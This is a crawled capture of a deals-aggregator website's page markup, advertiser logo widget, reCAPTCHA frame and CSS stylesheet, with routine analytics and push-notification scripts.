											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--all-in-ones">All-In-Ones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--fax-machines">Fax Machines</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--home-telephone-accessories">Home Telephone Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--house-telephones">House Telephones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--ip-phones">IP Phones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones--video-conferencing">Video Conferencing</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300396">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories--car-parts">Car Parts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories--custom-number-plates">Custom Number Plates</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories--in-car-entertainment">In-Car Entertainment</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300404">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a></li>
											
										</ul>
									</div>
								
							
						
					</div>
				</div>
			</div>
		</div>
	</div>
	
</categories>
	





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




	<!-- BUILD wdigets -->

	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601042037210616000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601042037210616000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/widgets/advertisers?country=US&
body_size: 815
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/aliexpress" class="advertiser it-click" data-adv="2005" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="Aliexpress" title="Aliexpress" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/fc-moto-wg" class="advertiser it-click" data-adv="1946" ><img src="https://cdn.dealsfor.life/150x60/GG201910241711220262000000000000_logo_fc_motos.jpg" alt="FC Moto WG" title="FC Moto WG" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/dji" class="advertiser it-click" data-adv="1359" ><img src="https://cdn.dealsfor.life/150x60/GG201911061435000324000000000000_logo_dji.jpg" alt="DJI" title="DJI" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/coggles" class="advertiser it-click" data-adv="1361" ><img src="https://cdn.dealsfor.life/150x60/GG201911112244530229000000000000_logo_coggles.jpg" alt="Coggles" title="Coggles" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/my-bag" class="advertiser it-click" data-adv="1360" ><img src="https://cdn.dealsfor.life/150x60/GG201911131544360775000000000000_logo_mybag.jpg" alt="My Bag" title="My Bag" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/lenovo" class="advertiser it-click" data-adv="2122" ><img src="https://cdn.dealsfor.life/150x60/GG201912032208260090000000000000_logo_lenovo.jpg" alt="Lenovo" title="Lenovo" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/bemz" class="advertiser it-click" data-adv="1778" ><img src="https://cdn.dealsfor.life/150x60/GG201912202013150412000000000000_logo_bemz.jpg" alt="Bemz" title="Bemz" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/probikekit" class="advertiser it-click" data-adv="1779" ><img src="https://cdn.dealsfor.life/150x60/GG201912220034140965000000000000_logo_probikekit.jpg" alt="ProBikeKit" title="ProBikeKit" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/gearbest" class="advertiser it-click" data-adv="1774" ><img src="https://cdn.dealsfor.life/150x60/GG202001141713210817000000000000_logo_250x100_gearbest.jpg" alt="Gearbest" title="Gearbest" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/dresslily" class="advertiser it-click" data-adv="1777" ><img src="https://cdn.dealsfor.life/150x60/GG202001161520210703000000000000_logo_250x100_dresslily.jpg" alt="DressLily" title="DressLily" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/dhgate-ad" class="advertiser it-click" data-adv="2123" ><img src="https://cdn.dealsfor.life/150x60/GG202002261143070342000000000000_dhgate-logo.jpg" alt="DHGate AD" title="DHGate AD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/nordvpn" class="advertiser it-click" data-adv="1601" ><img src="https://cdn.dealsfor.life/150x60/GG202002280932060982000000000000_nordvpn.jpg" alt="Nordvpn" title="Nordvpn" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/nuuvem" class="advertiser it-click" data-adv="1780" ><img src="https://cdn.dealsfor.life/150x60/GG202003162152120673000000000000_logo_250x100_nuuvem.jpg" alt="Nuuvem" title="Nuuvem" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/checksunlimited" class="advertiser it-click" data-adv="1679" ><img src="https://cdn.dealsfor.life/150x60/GG202003301204260216000000000000_checksunlimited-logo.jpg" alt="Checksunlimited" title="Checksunlimited" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/abebooks" class="advertiser it-click" data-adv="2149" ><img src="https://cdn.dealsfor.life/150x60/GG202004081458420886000000000000_logo_250x100_abebooks.jpg" alt="AbeBooks" title="AbeBooks" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/swarovski" class="advertiser it-click" data-adv="1773" ><img src="https://cdn.dealsfor.life/150x60/GG202005051839380495000000000000_logo_sarovski.jpg" alt="Swarovski" title="Swarovski" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/dealextreme" class="advertiser it-click" data-adv="1775" ><img src="https://cdn.dealsfor.life/150x60/GG202005051856350224000000000000_logo_250x100_dx.jpg" alt="Dealextreme" title="Dealextreme" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/joybuy" class="advertiser it-click" data-adv="1776" ><img src="https://cdn.dealsfor.life/150x60/GG202005051905300402000000000000_logo_250x100_joybuy.jpg" alt="JoyBuy" title="JoyBuy" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/wallmart" class="advertiser it-click" data-adv="1801" ><img src="https://cdn.dealsfor.life/150x60/GG202005141506580611000000000000_logo_250x100_walmart.jpg" alt="Wallmart" title="Wallmart" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/banggood" class="advertiser it-click" data-adv="2008" ><img src="https://cdn.dealsfor.life/150x60/GG202005150911200071000000000000_banggood-logo.jpg" alt="Banggood" title="Banggood" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/gopro" class="advertiser it-click" data-adv="1940" ><img src="https://cdn.dealsfor.life/150x60/GG202006102047300538000000000000_logo_250x100_gopro.jpg" alt="GoPro" title="GoPro" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/romwe" class="advertiser it-click" data-adv="2045" ><img src="https://cdn.dealsfor.life/150x60/GG202006231029470120000000000000_romwe-logo.jpg" alt="Romwe" title="Romwe" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.economagic.com.br/en-us/store/thumbtack" class="advertiser it-click" data-adv="2121" ><img src="https://cdn.dealsfor.life/150x60/GG202008050719270193000000000000_Thumbtack-logo.jpg" alt="Thumbtack" title="Thumbtack" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vEWi_nRy3uj5BCReoEOzfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767559063830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/css/style.css?v=1.3.79
body_size: 17969
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
